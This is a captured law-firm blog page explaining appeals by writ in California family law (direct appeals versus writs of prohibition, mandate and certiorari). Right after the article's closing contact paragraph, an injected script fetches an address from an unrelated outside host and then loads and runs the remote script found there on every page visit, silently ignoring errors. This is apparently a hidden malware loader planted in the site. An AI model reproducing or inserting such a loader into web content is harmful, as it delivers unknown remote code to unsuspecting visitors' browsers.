href="https://www.westoverlaw.com/practice-areas/family-law/modifications/visitation-modifications/" class="fusion-bar-highlight"><span>Visitation Modifications</span></a></li></ul></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/practice-areas/family-law-appeals/" class="fusion-bar-highlight"><span>Family Law Appeals</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-343"  data-item-id="343"><a  href="https://www.westoverlaw.com/testimonials/" class="fusion-bar-highlight"><span class="menu-text">Testimonials</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-304 fusion-dropdown-menu"  data-item-id="304"><a  href="https://www.westoverlaw.com/blog/" class="fusion-bar-highlight"><span class="menu-text">Family Law Articles</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/category/child-support/" class="fusion-bar-highlight"><span>Child Support</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/category/divorce/" class="fusion-bar-highlight"><span>Divorce</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-357 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/category/family-law/" class="fusion-bar-highlight"><span>Family Law</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/category/mediation/" class="fusion-bar-highlight"><span>Mediation</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/category/child-custody-visitation/" class="fusion-bar-highlight"><span>Child Custody &amp; Visitation</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/category/property-division/" class="fusion-bar-highlight"><span>Property Division</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"  data-item-id="344"><a  href="https://www.westoverlaw.com/contact-us/" class="fusion-bar-highlight"><span class="menu-text">Contact</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-784"  data-item-id="784"><a  target="_blank" rel="noopener noreferrer" href="https://westover-law-group.mycase.com" class="fusion-bar-highlight"><span class="menu-text">Client Portal</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a></li></ul></nav><div class="fusion-mobile-navigation"><ul id="menu-main-navigation-2" class="fusion-mobile-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-303"  data-item-id="303"><a  href="https://www.westoverlaw.com/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-306 fusion-dropdown-menu"  data-item-id="306"><a  href="https://www.westoverlaw.com/about-us/" class="fusion-bar-highlight"><span class="menu-text">About</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-432 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/about-us/andrew-lee-westover-cfls/" class="fusion-bar-highlight"><span>About Andrew Lee Westover – Divorce and Trial Lawyer</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"  data-item-id="308"><a  href="https://www.westoverlaw.com/why-hire-us/" class="fusion-bar-highlight"><span class="menu-text">Why Hire Us</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-309 fusion-dropdown-menu"  data-item-id="309"><a  href="https://www.westoverlaw.com/practice-areas/" class="fusion-bar-highlight"><span class="menu-text">Areas of Law Practice</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-310 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/" class="fusion-bar-highlight"><span>Divorce Lawyers</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/divorce-process/" class="fusion-bar-highlight"><span>Divorce Process</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/contested-divorce/" class="fusion-bar-highlight"><span>Contested Divorce Lawyer</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/uncontested-divorce/" class="fusion-bar-highlight"><span>Uncontested Divorce</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/divorce-faq/" class="fusion-bar-highlight"><span>Divorce Questions and Answers</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/high-net-worth-divorce/" class="fusion-bar-highlight"><span>High Net Worth Divorce</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/celebrity-high-profile-divorce/" class="fusion-bar-highlight"><span>Celebrity &#038; High Profile Divorce</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/spousal-support/" class="fusion-bar-highlight"><span>Spousal Support</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/property-division/" class="fusion-bar-highlight"><span>Property Division</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/hidden-assets/" class="fusion-bar-highlight"><span>Hidden Assets</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/divorce-retirement-plans/" class="fusion-bar-highlight"><span>Divorce &#038; Retirement Plans</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/property-division-faq/" class="fusion-bar-highlight"><span>Divorce Property Division FAQs</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/divorce-for-business-owners-professionals/" class="fusion-bar-highlight"><span>LLC Business Divorce Lawyers</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/divorce-for-military-members/" class="fusion-bar-highlight"><span>Military Divorce Lawyer</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-324" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/mediation/" class="fusion-bar-highlight"><span>Mediation</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/mediation/mediation-process/" class="fusion-bar-highlight"><span>Mediation Process</span></a></li></ul></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-326 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/" class="fusion-bar-highlight"><span>Family Law Attorneys</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/child-custody/" class="fusion-bar-highlight"><span>Child Custody</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/child-custody-faq/" class="fusion-bar-highlight"><span>Child Custody Questions</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/child-support/" class="fusion-bar-highlight"><span>Child Support</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/child-support-faq/" class="fusion-bar-highlight"><span>Family law and Child Support Questions</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/relocation/" class="fusion-bar-highlight"><span>Relocation</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342" ><a  href="https://www.westoverlaw.com/paternity/" class="fusion-bar-highlight"><span>Paternity</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/domestic-violence/" class="fusion-bar-highlight"><span>Domestic Violence</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-333" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/visitation/" class="fusion-bar-highlight"><span>Visitation Rights Lawyer</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/visitation/grandparents-rights/" class="fusion-bar-highlight"><span>Grandparents&#8217; Rights</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/visitation/mothers-rights/" class="fusion-bar-highlight"><span>Mothers&#8217; Rights</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/visitation/fathers-rights/" class="fusion-bar-highlight"><span>Fathers&#8217; Rights</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-337" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/modifications/" class="fusion-bar-highlight"><span>Modifications</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/modifications/child-support-modifications/" class="fusion-bar-highlight"><span>Child Support Modifications</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/modifications/visitation-modifications/" class="fusion-bar-highlight"><span>Visitation Modifications</span></a></li></ul></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/practice-areas/family-law-appeals/" class="fusion-bar-highlight"><span>Family Law Appeals</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-343"  data-item-id="343"><a  href="https://www.westoverlaw.com/testimonials/" class="fusion-bar-highlight"><span class="menu-text">Testimonials</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-304 fusion-dropdown-menu"  data-item-id="304"><a  href="https://www.westoverlaw.com/blog/" class="fusion-bar-highlight"><span class="menu-text">Family Law Articles</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/category/child-support/" class="fusion-bar-highlight"><span>Child Support</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/category/divorce/" class="fusion-bar-highlight"><span>Divorce</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-357 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/category/family-law/" class="fusion-bar-highlight"><span>Family Law</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/category/mediation/" class="fusion-bar-highlight"><span>Mediation</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/category/child-custody-visitation/" class="fusion-bar-highlight"><span>Child Custody &amp; Visitation</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/category/property-division/" class="fusion-bar-highlight"><span>Property Division</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"  data-item-id="344"><a  href="https://www.westoverlaw.com/contact-us/" class="fusion-bar-highlight"><span class="menu-text">Contact</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-784"  data-item-id="784"><a  target="_blank" rel="noopener noreferrer" href="https://westover-law-group.mycase.com" class="fusion-bar-highlight"><span class="menu-text">Client Portal</span></a></li></ul></div>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

	<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left fusion-mobile-sticky-nav-holder" aria-label="Main Menu Mobile Sticky"></nav>
			
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://www.westoverlaw.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>
		</div>
	</div>
</div> <!-- end fusion sticky header wrapper -->
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">What is an appeal by writ in family law?</h1>

											
																		<div class="fusion-page-title-secondary">
								<nav class="fusion-breadcrumbs" aria-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep awb-home" ><a href="https://www.westoverlaw.com" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://www.westoverlaw.com/category/family-law/" class="fusion-breadcrumb-link"><span >Family Law</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">What is an appeal by writ in family law?</span></li></ol></nav>							</div>
											
				</div>

				
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="float: left;">
			<div class="single-navigation clearfix">
			<a href="https://www.westoverlaw.com/deadlines-for-appealing-family-court-judgments/" rel="prev">Previous</a>			<a href="https://www.westoverlaw.com/why-do-you-need-a-lawyer-with-appellate-experience/" rel="next">Next</a>		</div>
	
					<article id="post-1386" class="post post-1386 type-post status-publish format-standard has-post-thumbnail hentry category-family-law">
										<span class="entry-title" style="display: none;">What is an appeal by writ in family law?</span>
			
														<div class="fusion-flexslider flexslider fusion-flexslider-loading post-slideshow fusion-post-slideshow">
				<ul class="slides">
																<li>
																																<a href="https://www.westoverlaw.com/wp-content/uploads/2021/10/What-is-an-appeal-by-writ-in-family-law-scaled.jpeg" data-rel="iLightbox[gallery1386]" title="" data-title="What is an appeal by writ in family law" data-caption="" aria-label="What is an appeal by writ in family law">
										<span class="screen-reader-text">View Larger Image</span>
										<img width="2000" height="1125" src="https://www.westoverlaw.com/wp-content/uploads/2021/10/What-is-an-appeal-by-writ-in-family-law-scaled.jpeg" class="attachment-full size-full lazyload wp-post-image" alt="What is an appeal by writ in family law" decoding="async" fetchpriority="high" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%272000%27%20height%3D%271125%27%20viewBox%3D%270%200%202000%201125%27%3E%3Crect%20width%3D%272000%27%20height%3D%271125%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.westoverlaw.com/wp-content/uploads/2021/10/What-is-an-appeal-by-writ-in-family-law-scaled.jpeg" data-srcset="https://www.westoverlaw.com/wp-content/uploads/2021/10/What-is-an-appeal-by-writ-in-family-law-200x113.jpeg 200w, https://www.westoverlaw.com/wp-content/uploads/2021/10/What-is-an-appeal-by-writ-in-family-law-400x225.jpeg 400w, https://www.westoverlaw.com/wp-content/uploads/2021/10/What-is-an-appeal-by-writ-in-family-law-600x338.jpeg 600w, https://www.westoverlaw.com/wp-content/uploads/2021/10/What-is-an-appeal-by-writ-in-family-law-800x450.jpeg 800w, https://www.westoverlaw.com/wp-content/uploads/2021/10/What-is-an-appeal-by-writ-in-family-law-1200x675.jpeg 1200w, https://www.westoverlaw.com/wp-content/uploads/2021/10/What-is-an-appeal-by-writ-in-family-law-scaled.jpeg 2000w" data-sizes="auto" />									</a>
																					</li>

																																																																																																															</ul>
			</div>
						
						<div class="post-content">
				<p><span style="font-weight: 400;">There are two kinds of appeals: direct appeals and appeals by writ. A direct appeal is where the appellant follows the procedure for bringing their case before the appeals court. This process must be <a href="https://www.westoverlaw.com/deadlines-for-appealing-family-court-judgments/">initiated within 60-180 days</a> of the final judgment, and is the path followed under normal circumstances when there is no urgency. </span></p>
<p><span style="font-weight: 400;">In contrast, an appeal by writ is one that requests that the case be reviewed at once, as long as certain conditions are met, and as long as you can prove to the appellate court that you have no other legal remedy at your disposal.</span></p>
<h2><b>What is a writ?</b></h2>
<p><span style="font-weight: 400;">Before explaining appeals by writ in more detail, let’s take a look at what a writ is in the first place. A writ is an emergency appeal for a higher court to intercede in an ongoing case. If the request is successful, the appeals court will issue an order, sometimes in a matter of hours, instructing the lower court to stop its current course or change to a new one.</span></p>
<h2><b>What is an appeal by writ?</b></h2>
<p><span style="font-weight: 400;">Appeals by writ are requests for emergency relief and an expedited appeals process. They are granted at the discretion of the appellate court and can be rejected summarily if you do not have extremely compelling reasons for your application. There are three general types of writs: </span></p>
<ul>
<li><span style="font-weight: 400;">Writs of Prohibition which stop the family court from exercising its perceived jurisdiction </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Writs of Mandate which compel the court to exercise some specified duty</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Writs of Certiorari which review a decision taken by the lower court.</span></li>
</ul>
<p><span style="font-weight: 400;">Aside from those cases in which writs can be used as an option to seek relief against a misapplication of the law, there are some common family law orders that have to proceed by writ. These include:</span></p>
<ul>
<li><span style="font-weight: 400;">A prejudgment order on <a href="https://www.westoverlaw.com/different-types-of-child-custody-in-california/">child custody or visitation</a>.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">An order for exclusive use and possession made before judgment.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Hearings on discovery motions.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">A hearing denying a continuance.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">An order denying a motion to quash a case for lack of personal jurisdiction.</span></li>
</ul>
<p><span style="font-weight: 400;"><a href="https://www.westoverlaw.com/">Westover Law Group</a> is a company of family law attorneys serving Southern California. Our appellate lawyers are capable of taking your standard appeal or appeal by writ through the appellate system, provided you have a strong case.<a href="https://www.westoverlaw.com/contact-us/"> Contact us</a> to see how we can help you with your family law appeals and related questions.</span><script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.westoverlaw.com/author/westover382/" title="Posts by Westover Law Firm" rel="author">Westover Law Firm</a></span></span><span class="updated rich-snippet-hidden">2025-10-13T00:39:23-07:00</span><span>November 16th, 2021</span><span class="fusion-inline-sep">|</span><a href="https://www.westoverlaw.com/category/family-law/" rel="category tag">Family Law</a><span class="fusion-inline-sep">|</span></div></div>													<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.westoverlaw.com%2Fwhat-is-an-appeal-by-writ-in-family-law%2F&amp;t=What%20is%20an%20appeal%20by%20writ%20in%20family%20law%3F" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="X" data-toggle="tooltip" title="X" href="https://x.com/intent/post?url=https%3A%2F%2Fwww.westoverlaw.com%2Fwhat-is-an-appeal-by-writ-in-family-law%2F&amp;text=What%20is%20an%20appeal%20by%20writ%20in%20family%20law%3F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://www.westoverlaw.com/what-is-an-appeal-by-writ-in-family-law/&amp;title=What%20is%20an%20appeal%20by%20writ%20in%20family%20law%3F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.westoverlaw.com%2Fwhat-is-an-appeal-by-writ-in-family-law%2F&amp;title=What%20is%20an%20appeal%20by%20writ%20in%20family%20law%3F&amp;summary=There%20are%20two%20kinds%20of%20appeals%3A%20direct%20appeals%20and%20appeals%20by%20writ.%20A%20direct%20appeal%20is%20where%20the%20appellant%20follows%20the%20procedure%20for%20bringing%20their%20case%20before%20the%20appeals%20court.%20This%20process%20must%20be%20initiated%20within%2060-180%20days%20of%20the%20final%20judgment%2C%20and%20" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="WhatsApp" data-toggle="tooltip" title="WhatsApp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.westoverlaw.com%2Fwhat-is-an-appeal-by-writ-in-family-law%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">WhatsApp</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.westoverlaw.com%2Fwhat-is-an-appeal-by-writ-in-family-law%2F&amp;name=What%20is%20an%20appeal%20by%20writ%20in%20family%20law%3F&amp;description=There%20are%20two%20kinds%20of%20appeals%3A%20direct%20appeals%20and%20appeals%20by%20writ.%20A%20direct%20appeal%20is%20where%20the%20appellant%20follows%20the%20procedure%20for%20bringing%20their%20case%20before%20the%20appeals%20court.%20This%20process%20must%20be%20initiated%20within%2060-180%20days%20of%20the%20final%20judgment%2C%20and%20is%20the%20path%20followed%20under%20normal%20circumstances%20when%20there" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.westoverlaw.com%2Fwhat-is-an-appeal-by-writ-in-family-law%2F&amp;description=There%20are%20two%20kinds%20of%20appeals%3A%20direct%20appeals%20and%20appeals%20by%20writ.%20A%20direct%20appeal%20is%20where%20the%20appellant%20follows%20the%20procedure%20for%20bringing%20their%20case%20before%20the%20appeals%20court.%20This%20process%20must%20be%20initiated%20within%2060-180%20days%20of%20the%20final%20judgment%2C%20and%20is%20the%20path%20followed%20under%20normal%20circumstances%20when%20there&amp;media=https%3A%2F%2Fwww.westoverlaw.com%2Fwp-content%2Fuploads%2F2021%2F10%2FWhat-is-an-appeal-by-writ-in-family-law-scaled.jpeg" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=https%3A%2F%2Fwww.westoverlaw.com%2Fwhat-is-an-appeal-by-writ-in-family-law%2F&amp;title=What%20is%20an%20appeal%20by%20writ%20in%20family%20law%3F&amp;description=There%20are%20two%20kinds%20of%20appeals%3A%20direct%20appeals%20and%20appeals%20by%20writ.%20A%20direct%20appeal%20is%20where%20the%20appellant%20follows%20the%20procedure%20for%20bringing%20their%20case%20before%20the%20appeals%20court.%20This%20process%20must%20be%20initiated%20within%2060-180%20days%20of%20the%20final%20judgment%2C%20and%20is%20the%20path%20followed%20under%20normal%20circumstances%20when%20there" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=https://www.westoverlaw.com/what-is-an-appeal-by-writ-in-family-law/&amp;subject=What%20is%20an%20appeal%20by%20writ%20in%20family%20law%3F" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
													
																	</article>
	</section>
<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-blogsidebar" style="float: right;" data="">
											
					<section id="search-2" class="widget widget_search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://www.westoverlaw.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</section><section id="categories-3" class="widget widget_categories" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="heading"><h4 class="widget-title">Categories</h4></div>
			<ul>
					<li class="cat-item cat-item-84"><a href="https://www.westoverlaw.com/category/child-custody-visitation/">Child Custody &amp; Visitation</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.westoverlaw.com/category/child-support/">Child Support</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.westoverlaw.com/category/divorce/">Divorce</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.westoverlaw.com/category/family-law/">Family Law</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://www.westoverlaw.com/category/general/">General</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://www.westoverlaw.com/category/llc/">LLC</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.westoverlaw.com/category/mediation/">Mediation</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://www.westoverlaw.com/category/paternity/">Paternity</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://www.westoverlaw.com/category/personal-injury-law/">Personal Injury Law</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.westoverlaw.com/category/property-division/">Property Division</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.westoverlaw.com/category/spousal-support/">Spousal support</a>
</li>
			</ul>

			</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<div class="heading"><h4 class="widget-title">Recent Posts</h4></div>
		<ul>
											<li>
					<a href="https://www.westoverlaw.com/custody-rights-for-unmarried-parents/">Custody Rights for Unmarried Parents in California</a>
									</li>
											<li>
					<a href="https://www.westoverlaw.com/supervised-visitation/">Supervised Visitation in California: What You Need to Know</a>
									</li>
											<li>
					<a href="https://www.westoverlaw.com/how-to-challenge-paternity-in-california/">How To Challenge Paternity in California After Legal Establishment</a>
									</li>
											<li>
